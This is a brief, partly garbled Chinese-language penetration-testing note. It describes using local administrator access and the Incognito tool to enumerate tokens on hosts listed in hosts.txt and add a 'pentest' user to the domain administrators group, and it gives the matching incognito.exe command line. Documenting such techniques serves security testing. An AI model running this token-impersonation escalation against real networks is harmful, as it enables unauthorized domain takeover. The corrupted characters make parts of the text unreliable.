 本地administrator��通� + Incognito 列举所hosts. txt里主机所有的token, 将pentest用户加入到域管理员组 D: >incognito. exe -f hosts. txt -u administrator